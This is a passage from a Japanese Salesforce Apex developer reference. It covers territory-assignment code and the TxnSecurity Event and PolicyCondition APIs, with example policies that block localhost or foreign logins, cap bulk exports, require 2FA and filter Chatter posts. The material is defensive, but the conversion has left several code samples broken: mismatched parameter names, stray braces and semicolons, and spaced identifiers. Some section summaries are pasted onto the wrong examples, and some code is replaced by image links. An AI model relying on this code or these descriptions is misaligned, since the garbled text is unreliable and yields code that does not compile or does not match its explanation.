                   accountIds.add(opp.AccountId);
                    }
                }
               Map<Id, Territory2Priority> accountMaxPriorityTerritory =
getAccountMaxPriorityTerritory(activeModelId, accountIds);
           //for each opportunity, assign the highest priority territory if there is
no conflict, else assign null
           for(Opportunity opp: opportunities){
              Territory2Priority tp = accountMaxPriorityTerritory.get(opp.AccountId);
              //assign highest priority
             territory if there is only 1
             if((tp != null) && (tp.moreTerritoriesAtPriority == false) &&
(tp.territory2Id != opp.Territory2Id)){
                  OppIdTerritoryIdResult.put(opp.Id, tp.territory2Id);
              }else{
                  OppIdTerritoryIdResult.put(opp.Id, null);
               }
           }
       }
       return OppIdTerritoryIdResult;
    }
    / * ** Query assigned territoryIds in active model for given accountIds
     * Create a map of accountId to max priority territory
     */
    private Map<Id, Territory2Priority> getAccountMaxPriorityTerritory(Id
activeModelId, Set<Id> accountIds){
       Map<Id, Territory2Priority> accountMaxPriorityTerritory = new
Map<Id,Territory2Priority>();
       for(ObjectTerritory2Association ota:[Select ObjectId, Territory2Id,
Territory2.Territory2Type.Priority from ObjectTerritory2Association where objectId IN
:accountIds and Territory2.Territory2ModelId = :activeModelId]) {
           Territory2Priority tp = accountMaxPriorityTerritory.get(ota.ObjectId);
           if((tp == null) || (ota.Territory2.Territory2Type.Priority >
tp.priority)){
               //If this is the first territory examined for account or it has
greater priority than current highest priority territory, then set this as new highest
priority territory.
```

```
tp = new
Territory2Priority(ota.Territory2Id,ota.Territory2.Territory2Type.priority,false);
            }else if(ota.Territory2.Territory2Type.priority == tp.priority){
                //The priority of current highest territory is same as this, so set
moreTerritoriesAtPriority to indicate multiple highest priority territories seen so far.
               tp.moreTerritoriesAtPriority = true;
            }
            accountMaxPriorityTerritory.put(ota.ObjectId, tp);
       }
       return accountMaxPriorityTerritory;
    }
   /**
     * Get the Id of the Active Territory Model.
     * If none exists, return null;
    */
  private Id getActiveModelId() {
      List<Territory2Model> models = [Select Id from Territory2Model where State =
'Active'];
       Id activeModelId = null;
       if(models.size() == 1}{
          activeModelId = models.get(0).Id;
       }
      return activeModelId;
  }
  /**
   * Helper class to help capture territory2Id, its priority, and whether there are
more territories with same priority assigned to the
account
   */
  private class Territory2Priority {
       public Id territory2Id { get; set; }
       public Integer priority { get; set; }
      public Boolean moreTerritoriesAtPriority { get; set; }
              Territory2Priority(Id territory2Id, Integer priority, Boolean
moreTerritoriesAtPriority){
          this.territory2Id = territory2Id;
          this.priority = priority;
           this.moreTerritoriesAtPriority = moreTerritoriesAtPriority;
       }
  }
}}
```
## <span id="page-2741-0"></span>TxnSecurity 名前空間

TxnSecurity **名前空間は、トランザクションセキュリティに使用されるインターフェースを提供します。** TxnSecurity **名前空間のインターフェースとサポートされるクラスを次に示します。**

このセクションの内容:

#### Event **[クラス](#page-2742-0)**

PolicyCondition.evaluate **メソッドがトランザクションセキュリティポリシーを評価するために使用 するイベント情報が含まれます。**

PolicyCondition **[インターフェース](#page-2745-0)**

**トランザクションセキュリティポリシーに基づいて、特定のイベントの発生時に実行するアクションを指 定するクラスを実装できるようにする** Apex **インターフェースです。**

## <span id="page-2742-0"></span>Event クラス

PolicyCondition.evaluate **メソッドがトランザクションセキュリティポリシーを評価するために使用する イベント情報が含まれます。**

## 名前空間

**[TxnSecurity](#page-2741-0)** 

## 使用方法

Event **クラスには、イベントがトランザクションセキュリティポリシーをトリガするかどうかを判定するため に必要な情報が含まれます。すべてのイベントタイプですべてのクラス属性が使用されるわけではありませ ん。**

```
このセクションの内容:
 Event コンストラクタ
 Event プロパティ
```
## Event コンストラクタ

Event **のコンストラクタは次のとおりです。**

<span id="page-2742-2"></span>このセクションの内容:

[Event\(\)](#page-2742-2)

TxnSecurity.Event **クラスのインスタンスを作成します。**

#### **Event()**

TxnSecurity.Event **クラスのインスタンスを作成します。**

## 署名

public Event()

## <span id="page-2743-0"></span>Event プロパティ

Event **のプロパティは次のとおりです。**

このセクションの内容:

[action](#page-2743-1)

**エンティティイベントのリソースで実行されるアクションを指定します。たとえば、エンティティイベン トのログイン** IP **リソースは、**create **の** action **を設定できます。**action **属性は、他のイベントタイプで は使用されません。**

[data](#page-2744-0)

**一部のアクションが使用する追加のデータが含まれます。たとえば、ログインイベントの** data **には、ロ グイン履歴の名前と** ID **が含まれます。キーがイベントデータの型** (SourceIp **など**) **である対応付けを返し ます。**

[entityId](#page-2744-1)

**イベントに関連付けられたエンティティの** ID**。たとえば、取引先オブジェクトの** DataExport **イベントの** entityId **には、取引先** ID **が含まれます。**

[entityName](#page-2744-2)

**イベントが実行されるオブジェクトの名前。**

[organizationId](#page-2744-3)

**イベントが発生した** Salesforce **組織の** ID**。**

[resourceType](#page-2745-1)

**イベントのリソース種別。たとえば、**AccessResource **イベントには、リソース種別として接続アプリケーショ ンを設定できます。リソースのないイベントタイプもあります。**

[timeStamp](#page-2745-2)

**イベントが発生した時刻。**

<span id="page-2743-1"></span>[userId](#page-2745-3)

**イベントを発生させたユーザを特定します。**

**action**

**エンティティイベントのリソースで実行されるアクションを指定します。たとえば、エンティティイベントの ログイン** IP **リソースは、**create **の** action **を設定できます。**action **属性は、他のイベントタイプでは使用 されません。**

#### 署名

public String action {get; set;}

#### プロパティ値

**型**: [String](#page-2558-0)

#### <span id="page-2744-0"></span>**data**

**一部のアクションが使用する追加のデータが含まれます。たとえば、ログインイベントの** data **には、ログイ ン履歴の名前と** ID **が含まれます。キーがイベントデータの型** (SourceIp **など**) **である対応付けを返します。**

### 署名

public Map<String, String> data {get; set;}

#### プロパティ値

<span id="page-2744-1"></span>**型**: [Map](#page-2385-0)<[String, String>](#page-2558-0)

#### **entityId**

イベントに関連付けられたエンティティのID。たとえば、取引先オブジェクトのDataExport イベントの entityId **には、取引先** ID **が含まれます。**

### 署名

public String entityId {get; set;}

#### プロパティ値

<span id="page-2744-2"></span>**型**: [String](#page-2558-0)

**entityName イベントが実行されるオブジェクトの名前。**

### 署名

public String entityName {get; set;}

<span id="page-2744-3"></span>プロパティ値

**型**: [String](#page-2558-0)

#### **organizationId**

**イベントが発生した** Salesforce **組織の** ID**。**

### 署名

public String organizationId {get; set;}

## プロパティ値

**型**: [String](#page-2558-0)

#### <span id="page-2745-1"></span>**resourceType**

**イベントのリソース種別。たとえば、**AccessResource **イベントには、リソース種別として接続アプリケーション を設定できます。リソースのないイベントタイプもあります。**

### 署名

public String resourceType {get; set;}

### プロパティ値

<span id="page-2745-2"></span>**型**: [String](#page-2558-0)

**timeStamp**

**イベントが発生した時刻。**

## 署名

public Datetime timeStamp {get; set;}

## プロパティ値

<span id="page-2745-3"></span>**型**: [Datetime](#page-2226-0)

#### **userId**

**イベントを発生させたユーザを特定します。**

## 署名

public String userId {get; set;}

### <span id="page-2745-0"></span>プロパティ値

**型**: [String](#page-2558-0)

# PolicyCondition インターフェース

**トランザクションセキュリティポリシーに基づいて、特定のイベントの発生時に実行するアクションを指定す るクラスを実装できるようにする** Apex **インターフェースです。**

## 名前空間

**[TxnSecurity](#page-2741-0)** 

## 使用方法

evaluate **メソッドは、トランザクションセキュリティポリシーで監視されているイベントが発生するとコー ルされます。通常の実装では、最初にイベントから関心のある項目を選択します。その項目をテストして、監 視されている条件を満たすどうか確認します。条件を満たす場合、メソッドは** true **を返します。**

**たとえば、同じユーザが複数回ログインしていないかチェックするトランザクションセキュリティポリシーが あるとします。ログインイベントごとに、メソッドは、ログインしているユーザにすでに進行中のログイン セッションがあるかどうかをチェックし、ある場合は** true **を返します。**

このセクションの内容:

[PolicyCondition](#page-2746-0) **メソッド**

[PolicyCondition](#page-2747-0) **の実装例**

**ここでは、さまざまなコード例を示して、トランザクションセキュリティのために**

<span id="page-2746-0"></span>TxnSecurity.PolicyCondition **クラスを実装する方法を紹介します。これらの例では、異なるイベン トコンポーネントを使用して多様な条件を識別し確認する方法を示します。**

## PolicyCondition メソッド

PolicyCondition **のメソッドは次のとおりです。**

このセクションの内容:

[evaluate\(event\)](#page-2746-1)

<span id="page-2746-1"></span>**トランザクションセキュリティポリシーに対してイベントを評価します。イベントでポリシーがトリガさ れる場合、**true **が返されます。**

#### **evaluate(event)**

**トランザクションセキュリティポリシーに対してイベントを評価します。イベントでポリシーがトリガされる 場合、**true **が返されます。**

### 署名

public Boolean evaluate(TxnSecurity.Event event)

#### パラメータ

*event*

**型**: [TxnSecurity.Event](#page-2742-0)

**トランザクションセキュリティポリシーに対して確認するイベント。**

#### 戻り値

**型**: [Boolean](#page-2128-0)

**ポリシーがトリガされると、**True **が返されます。たとえば、ユーザをシングルログインセッションに限定す るポリシーがあるとします。あるユーザが** 2 **つ目のログインをしようとすると、ポリシーのアクションによっ て現在のセッションを終了するよう求められます。また、**Salesforce**システム管理者にもメール通知が送信され ます。**evaluate() **メソッドは、ログインイベントのみを確認し、ユーザの** 2 **つ目のログインである場合に** True **を返します。トランザクションセキュリティシステムはアクションと通知を実行しますが、**evaluate() **メソッドは実行しません。**

### <span id="page-2747-0"></span>PolicyCondition の実装例

**ここでは、さまざまなコード例を示して、トランザクションセキュリティのために** TxnSecurity.PolicyCondition **クラスを実装する方法を紹介します。これらの例では、異なるイベントコ ンポーネントを使用して多様な条件を識別し確認する方法を示します。**

このセクションの内容:

PolicyCondition **の例**: localhost **[ログインのブロック](#page-2748-0)**

**ログインポリシーで** IP **アドレスを使用する方法。この例では、**localhost **からログインがあるとトリガされる ポリシーを実装します。**

PolicyCondition **の例**: **[大量データのエクスポートのブロック](#page-2749-0)**

**ログインポリシーで大量データの転送をチェックする方法。この例では、**API **を使用して** 2,000 **件以上のレ コードがダウンロードされたときにトリガされるポリシーを実装します。**

PolicyCondition **の例**: **[高保証セッション](#page-2750-0)**

**機密データにアクセスするときに高保証ログインセッションを義務付ける方法。この例では、特定のレポー トにアクセスする全員に** 2 **要素認証の使用を義務付けるポリシーを実装します。**

PolicyCondition **の例**: **[プラットフォームブラウザの制限](#page-2750-1)**

**ロジックポリシーで、特定のオペレーティングシステムとブラウザをチェックする方法。このポリシー例 は、**OS **とブラウザの組み合わせが分かっているユーザが、異なる** OS **上で別のブラウザを使用してログイン しようとするとトリガします。**

PolicyCondition **の例**: **[場所別のアクセスのブロック](#page-2751-0)**

**特定の地域からのログインアクセスを完全ブロックする方法。次の例では、国ごとにアクセスをブロック するポリシーを実装します。**

PolicyCondition **の例**: OS **[別のアクセスのブロック](#page-2752-0)**

**特定のオペレーティングシステムを使用しているユーザのアクセスをブロックする方法。この例では、** Android OS **の旧バージョンを使用しているユーザのアクセスをブロックするポリシーを実装します。**

PolicyCondition **の例**: IP **[範囲の変更時のアラート](#page-2752-1)**

**特定の** Salesforce **システム管理者に、別のシステム管理者が行った変更を通知する方法。この例では、いず れかのシステム管理者が** IP **アドレスをホワイトリストに追加したときに、セキュリティ管理者に通知する ポリシーを実装します。**

[PolicyCondition](#page-2753-0) **の例**: Chatter **投稿率の制限**

**単一のユーザが一定の時間内に投稿できる数を制限する方法。この例では、人以外** (**ボット**) **による投稿を 防ぐために、**15 **分間に** 5 **通を超える投稿ができないポリシーを実装します。**

PolicyCondition **の例**: **望ましくない** Chatter **[テキストのブロック](#page-2754-0)**

**特定の用語やコンテンツを含む** Chatter **投稿をブロックする方法。この例では、果物の名前を含む投稿をブ ロックするポリシーを実装しますが、どのような単語でも制限できます。**

PolicyCondition **の例**: Apex API **[コールアウトの使用](#page-2754-1)**

**特定の用語やコンテンツを含む** Chatter **投稿をブロックする方法。この例では、果物の名前を含む投稿をブ ロックするポリシーを実装しますが、どのような単語でも制限できます。**

PolicyCondition **の例**: **[接続アプリケーションによるアクセスのブロック](#page-2755-0)**

API**アクセスが設定された接続アプリケーションによる大量データへのアクセスをブロックします。この例 では、果物の名前を含む投稿をブロックするポリシーを実装しますが、どのような単語でも制限できます。**

<span id="page-2748-0"></span>PolicyCondition の例: localhost ログインのブロック

**ログインポリシーで** IP **アドレスを使用する方法。この例では、**localhost **からログインがあるとトリガされるポ リシーを実装します。**

```
global class BlockLocalhostCondition implements TxnSecurity.PolicyCondition {
 public boolean evaluate(TxnSecurity.Event e) {
    // Get the IP address.
   String sourceIp = e.data.get('SourceIp');
   // If it's localhost the policy is triggered and true is returned.
   if(sourceIp != null && sourceIp.equals('127.0.0.1')){
     return true;
   } else {
     return false;
   }
 }
}
```
#### **以下は、実装のテストクラスです。**

```
@isTest
public class TestLogin {
 public static testMethod void testLocalhostLogin() {
   Map<String, String> eventData = new Map<String, String>();
   /* Insert localhost IP address into the event data map */
   eventData.put('SourceIp', '127.0.0.1');
   TxnSecurity.Event e = new TxnSecurity.Event(
         '00Dxxx123123123', /* organizationId */
         '005xxx123123123', /* userId */
         'AuthSession', /* entityName */
         'Login', /* action */
         'LoginHistory', /* resourceType */
         '01pR00000009D2H', /* entityId */
         Datetime.newInstance(2015, 9, 15), /* timeStamp */eventData; /* data - Map containing information about the event */ )
    /* We are unit testing a PolicyCondition that triggers
       when an event is generated from localhost */
```

```
BlockLocalhostCondition condition = new BlockLocalhostCondition();
   /* Assert that the condition is triggered */
   System.assertEquals(true, condition.evaluate(e));
  }
 public static testMethod void testNonLocalhostLogin() {
   Map<String, String> eventData = new Map<String, String>();
    /* Insert non-localhost IP address into the event data map */
   eventData.put('SourceIp', '1.1.1.1');
   TxnSecurity.Event e = new TxnSecurity.Event(
         '00Dxxx123123123', /* organizationId */
         '005xxx123123123', /* userId */
         'AuthSession', /* entityName */
         'Login', /* action */
         'LoginHistory', /* resourceName */
         '01pR00000009D2H', /* entityId */
         Datetime.newInstance(2015, 9, 15), /* timeStamp */eventData; /* data - Map containing information about the event */ )
    /* We are unit testing a PolicyCondition that triggers
       when an event is generated from localhost */
   BlockLocalhostCondition condition = new BlockLocalhostCondition();
    /* Assert that the condition is NOT triggered */
   System.assertEquals(false, condition.evaluate(e));
  }
}
```
## <span id="page-2749-0"></span>PolicyCondition の例: 大量データのエクスポートのブロック

**ログインポリシーで大量データの転送をチェックする方法。この例では、**API**を使用して** 2,000 **件以上のレコー ドがダウンロードされたときにトリガされるポリシーを実装します。**

**システム管理者または** API **権限のある他の顧客は、**SOAP API**、**REST API**、または** Bulk API **を使用して、すべての顧 客データを一括ダウンロードできます。このセキュリティポリシーは、**API **ベースのデータのダウンロードを** 2,000 **レコードに制限し、ポリシーがトリガされた場合にシステム管理者にリアルタイムで通知します。**

```
public global class DataLoaderExportGt2KRecords implements TxnSecurity.PolicyCondition
{
 public boolean evaluate(TxnSecurity.Event event){
   if(Boolean.valueOf(e.data.get('IsApi'))){ // For any API request
     Integer numberOfRecords = Integer.valueOf(e.data.get('NumberOfRecords'));
     if (numberOfRecords >= 2000){
       return true;
     }
     return false;
   }
 }
}
```
**この例を拡張して、**Lexi Loader **またはデータローダのパートナークライアント** ID **を含める特定の条件を追加す ることもできます。**

```
if('LexiLoader/'.equals(clientId)||'DataLoaderPartnerUI/'.equals(clientId) &&
numberOfRecords >= 2000){
         return true;
       }
```
<span id="page-2750-0"></span>PolicyCondition の例: 高保証セッション

**機密データにアクセスするときに高保証ログインセッションを義務付ける方法。この例では、特定のレポート にアクセスする全員に** 2 **要素認証の使用を義務付けるポリシーを実装します。**

Salesforce**の四半期レポートには非公開の機密データを記載できます。さらに、これらのレポートにアクセスす るチームに、このデータを参照する前に必ず高保証の** 2 **要素認証** (2FA) **を使用させることができます。このポ リシーは** 2FA **を義務付けますが、チームに** 2FA **の要件を満たす手段がなければ高保証セッションを提供できま せん。前提条件として、まず** Salesforce **環境に** 2FA **を設定します。**

**この例では、特定のレポートとこのレポートにアクセスする特定のロールに** 2FA **を適用するポリシーの機能が 強調表示されています。ここで定義されるレポートは、「**Quarterly Report FY 2016 (2016 **会計年度の四半期レポー ト**)**」という名前のレポートです。ロール階層を使用して** CEO **の直属部下であるユーザ全員を定義します。こ れらのユーザは、レポートにアクセスする前に** 2FA **を使用して高保証セッションを設定する必要があります。**

```
global class ConfidentialDataCondition implements TxnSecurity.PolicyCondition {
 public boolean evaluate(TxnSecurity.Event event) {
   if(event.resourceType == 'Reports'){ // If the event is about reports...
     List<Report> reports = [SELECT Name FROM Report WHERE Id = :e.entityId];
      if(reports.size() > 0){ \frac{1}{2} // and if there's a report...
       String name = (String) reports.get(0).get('Name');
       if(!String.isBlank(name) && name.containsIgnoreCase('Quarterly Report FY 2016')){
         return true; // and if the name meets our criteria, trigger the policy.
       }
     }
   }
   return false; // Otherwise the policy is not triggered.
 }
}
```
#### <span id="page-2750-1"></span>PolicyCondition の例: プラットフォームブラウザの制限

**ロジックポリシーで、特定のオペレーティングシステムとブラウザをチェックする方法。このポリシー例は、** OS **とブラウザの組み合わせが分かっているユーザが、異なる** OS **上で別のブラウザを使用してログインしよう とするとトリガします。**

**アクセスを制限するポリシー例を次に示します。多くの組織では、標準ハードウェアを設定し、さまざまなブ ラウザの特定のバージョンをサポートしています。この標準を使用して、通常と異なるデバイスからログイン が発生したときにアクションを行うことにより、影響が大きいユーザのセキュリティリスクを軽減できます。 たとえば、自社の** CEO **が通常はサンフランシスコから** Macbook **を使用するか、**iPhone **で**Salesforce1**モバイルアプ リケーションを使用して** Salesforce **にログインするとします。別の場所から** Chromebook **を使用したログインが**

**発生した場合、それは非常に疑わしいと言えます。企業役員が使用するプラットフォームをハッカーが知って いるとは限らないため、このポリシーによりセキュリティ侵害の可能性が低減されます。**

**この例では、顧客の組織は、**CEO **が** OS X **と** Safari **ブラウザを実行する** Macbook **を使用していることを知っている とします。その他のものを使用して** CEO **のログイン情報でログインしようとすると、自動的にブロックされま す。**

```
global class CeoBrowserAccessPolicyCondition implements TxnSecurity.PolicyCondition {
 public boolean evaluate(TxnSecurity.Event event) {
 if (event.resourceType == 'LoginHistory') { // If it's a login history event
   LoginHistory lHistoryObj =[SELECT Platform, Browser FROM LoginHistory WHERE Id =:
      e.data.get('LoginHistoryId')]; // Get the platform & browser from the login history
     String platform = lHistoryObj.Platform;
     String browser = lHistoryObj.Browser;
     if (platform == 'Mac OSX' && browser.startsWith('Safari')) {
       return false; // Safari on the Mac OSX is OK, so the policy isn't triggered
      }
     return true; // Not Safari or Mac OSX, so the policy is triggered
   }
   return false; // Not a login history event, so the policy isn't triggered
 }
}
```
<span id="page-2751-0"></span>PolicyCondition の例: 場所別のアクセスのブロック

**特定の地域からのログインアクセスを完全ブロックする方法。次の例では、国ごとにアクセスをブロックする ポリシーを実装します。**

**組織でリモートオフィスを設置したりグローバルプレゼンスを高めたりすることができますが、国際法に従っ て**Salesforce**組織へのアクセスを制限する必要のある場合があります。こうした制限は、特定の国からのアクセ スに対して行うこともあれば、例外的なログインアクティビティが生じたときにアラートを取得することもあ ります。**

**この例では、北朝鮮からログインしているユーザをブロックするポリシーを作成します。ユーザが北朝鮮にい ながら企業** VPN **を使用している場合は、**VPN **ゲートウェイがシンガポールか米国にあるものと考えられます。 この** VPN **ゲートウェイから**Salesforce**が米国内に所在する会社の** IP **アドレスを確認するため、ログインに成功す ることがあります。**

```
global class BlockAccessFromNKPolicyCondition implements TxnSecurity.PolicyCondition {
 public boolean evaluate(TxnSecurity.Event e) {
   List<LoginHistory> loginHistoryObj = // Get the login history
     [SELECT LoginGeoId FROM LoginHistory WHERE Id = :e.data.get('LoginHistoryId')];
   String loginGeoId = (String) loginHistoryObj.get(0).get('LoginGeoId'); // Get the geo
info
   List<LoginGeo> loginGeoObj = [SELECT Country FROM LoginGeo WHERE Id = :loginGeoId];
   String country = (String) loginGeoObj.get(0).get('Country'); // Get the country name
   if(country == 'North Korea') {
     return true; // The policy is triggered for North Korea
    }
```

```
return false;
  }
}
```
<span id="page-2752-0"></span>**郵便番号や市区郡など、他の特定の値へのアクセスを制限することもできます。**

PolicyCondition の例: OS 別のアクセスのブロック

**特定のオペレーティングシステムを使用しているユーザのアクセスをブロックする方法。この例では、**Android OS **の旧バージョンを使用しているユーザのアクセスをブロックするポリシーを実装します。**

**特定のモバイルプラットフォームの脆弱性や、**Salesforce**にアクセス中にスクリーンショットをキャプチャして データを読み取る機能に懸念のある場合があります。デバイスがセキュリティクライアントを実行していない 場合、明確に特定された既知の脆弱性があるオペレーティングシステムを使用しているデバイスプラットフォー ムからのアクセスを制限することができます。この例では、**Android 5.0 **以前を使用するデバイスをブロックす るポリシーを作成します。**

```
global class BlockAndroidDevicesPolicyPolicyCondition implements TxnSecurity.PolicyCondition
{
 public boolean evaluate(TxnSecurity.Event e) {
   LoginHistory lHistoryObj = [SELECT Platform FROM LoginHistory WHERE Id =
:e.data.get('LoginHistoryId')];
   if (lHistoryObj != null) { // If this was a login event...
     String platform = lHistoryObj.Platform;
     if (platform.contains('Android') && platform.compareTo('Android 5') < 0) {
        return true; // check for the platform name and then the version.
      }
    }
   return false; // Not Android 5.0 or less.
  }
}
```
#### <span id="page-2752-1"></span>PolicyCondition の例: IP 範囲の変更時のアラート

**特定の**Salesforce**システム管理者に、別のシステム管理者が行った変更を通知する方法。この例では、いずれか のシステム管理者が** IP **アドレスをホワイトリストに追加したときに、セキュリティ管理者に通知するポリシー を実装します。**

**大規模なシステムには通常、システム全体の権限をもつシステム管理者が数人います。新しいシステム管理者 が機能を更新、変更、または削除したために、環境へのリスクが増大する可能性が懸念されることがありま す。**

**この例のポリシーは、システム管理者がログイン** IP **アドレスをホワイトリストの** IP **に追加したときにトリガ され、追加が発生した時点で別のシステム管理者に通知します。このポリシーを実装できるようにするには、 組織のセキュリティチームのメール** (security@company.com **など**) **がある**Salesforce**に「セキュリティ管理者」ユー ザを追加します。この方法により、セキュリティチームの全員に通知できます。**

```
global class AlertOnIPRangeChangesPolicyCondition implements TxnSecurity.PolicyCondition
{
 public boolean evaluate(TxnSecurity.Event e) {
```


**このポリシーに関連付けられているリアルタイムアクションはありませんが、セキュリティチームにメールア ラートが送信されます。このポリシーを作成する場合は次のようになります。**



#### <span id="page-2753-0"></span>PolicyCondition の例: Chatter 投稿率の制限

**単一のユーザが一定の時間内に投稿できる数を制限する方法。この例では、人以外** (**ボット**) **による投稿を防ぐ ために、**15 **分間に** 5 **通を超える投稿ができないポリシーを実装します。**

**多くの顧客は製品サポートやカスタマー向けコミュニティフォーラムをオープンな方法で運用していて、誰で もアクセスできます。そのため、ときには人以外** (**ボット**) **がこれらのフォーラムにアクセスして望ましくない コンテンツを大量に投稿することがあります。**

**この例では、**15 **分間の投稿数を** 5 **件に制限します。このポリシーによって、ボットがカスタマーコミュニティ に望ましくない量のコンテンツを送信できないようになります。ボットが数百件もの投稿を行おうとした場合 でも、このポリシーによって、最初の** 5 **件以降の投稿は**15 **分間のタイムアウトが過ぎるまではできません。**

```
public boolean evaluate(TxnSecurity.Event e) {
   // For convenience, we'll set a constant for the maximum number of posts.
   // You could also do this for the time period.
   Integer MAX POST RATE N PER 15MIN = 5;
   String userId = e.UserId;
   // Count the number of posts made by this user in the last fifteen minutes
   DateTime d = datetime.now().addMinutes(-15);
   Integer numPostsInTheLast15Mins =
      [SELECT count() FROM FeedItem WHERE CreatedDate > :d AND CreatedById = :userId];
   return (numPostsInTheLast15Mins + 1 /* Current post*/) > MAX POST RATE N PER 15MIN;
  }
}
```
#### <span id="page-2754-0"></span>PolicyCondition の例: 望ましくない Chatter テキストのブロック

**特定の用語やコンテンツを含む** Chatter **投稿をブロックする方法。この例では、果物の名前を含む投稿をブロッ クするポリシーを実装しますが、どのような単語でも制限できます。**

**どのようなオープンフォーラムでも、時としてメンバーのオープンダイアログへの参加ややりとりの方法に問 題が生じることがあります。こうしたやりとりの結果、望ましくない行動が生じれば、システム管理者が対処 する必要がでてきます。この例では、冒涜的な言葉を使用するユーザから別のユーザへの非公開メッセージを ブロックするポリシーを設定します** (**ここでは冒涜的な言葉の代わりに果物の名前を使用しています**)**。**

```
global class ChatterMessageLangFilter implements TxnSecurity.PolicyCondition {
 public boolean evaluate(TxnSecurity.Event e) {
   String body = e.data.get('Body');
   return body.contains('apple') ||
       body.contains('berry') ||
       body.contains('cherry') ||
       body.contains('date');
 }
}
```
#### <span id="page-2754-1"></span>PolicyCondition の例: Apex API コールアウトの使用

**特定の用語やコンテンツを含む** Chatter **投稿をブロックする方法。この例では、果物の名前を含む投稿をブロッ クするポリシーを実装しますが、どのような単語でも制限できます。**

**広告やスパムの送信者は、成功しているコミュニティに頻繁にメッセージを投稿して、ユーザがリンクをク リックする可能性を高めようとすることがよくあります。リンクには望ましくないコンテンツが含まれている 可能性があります。**Salesforce**外のテクノロジを使用して、さまざまなサービスに基づいてコンテンツをスキャ ンまたはフィルタできます。**

**次の例では、コミュニティに望ましくないテキストがあり、ポリシーは** API **コールアウトを実行して、コンテ ンツが基準に準拠しているかどうかを確認します。この例では、**WDYL.com **のシンプルな** Google **検索** API **を使用 しています。**

```
global class ChatterMessageLangFilter implements TxnSecurity.PolicyCondition {
 public boolean evaluate(TxnSecurity.Event e) {
   String body = e.data.get('Body');
```

```
HttpRequest req = new HttpRequest();
    req.setMethod('GET'); // Set HTTPRequest Method
    //Set HTTPRequest header properties
   req.setHeader('content-type', 'text');
   req.setHeader('Connection','keep-alive');
   req.setEndpoint('http://www.wdyl.com/profanity?q=' +
EncodingUtil.urlEncode(body,'UTF-8'));
   Boolean isProfanity;
   Http http = new Http();
   HTTPResponse response = http.send(req);
   if(response.getStatusCode() != 200 /* Failure */){
     isProfanity = false; // If we can't call out successfully, don't trigger the policy.
    } else {
     JSONParser parser = JSON.createParser(response.getBody());
      while (parser.nextToken() != null) {
       if ((parser.getCurrentToken() == JSONToken.FIELD_NAME) &&
            (parser.getText() == 'response')) {
         parser.nextToken(); // Get the value.
         isProfanity = Boolean.valueOf(parser.getText());
        }
      }
   }
   return isProfanity;
 }
}
```
#### <span id="page-2755-0"></span>PolicyCondition の例: 接続アプリケーションによるアクセスのブロック

API **アクセスが設定された接続アプリケーションによる大量データへのアクセスをブロックします。この例で は、果物の名前を含む投稿をブロックするポリシーを実装しますが、どのような単語でも制限できます。**

**時として、共有または取引先のアクセス権設定の定義により、接続アプリケーションにシステム** (**組織**) **全体の データにアクセスする** API **権限が設定されていることがあります。他方、接続アプリケーションのエンドユー ザはアクセスが特定のデータセットに制限されています。この矛盾により、**API **キーを特定し、データベース に直接コマンドライン検索を実行してリードを探し出すことでセキュリティリスクが増大することがありま す。次のポリシーは、こうした状況を回避して、会社のリード情報に関するデータの損失を阻止します。**

```
global class DataLoaderLeadExportCondition implements TxnSecurity.PolicyCondition {
 public boolean evaluate(TxnSecurity.Event e){
   if(Boolean.valueOf(e.data.get('IsApi'))){
     // The event data is a Map<String, String>. We need to call the valueOf()
     // method on appropriate data types to use them in our logic.
     String entityName = e.data.get('EntityName');
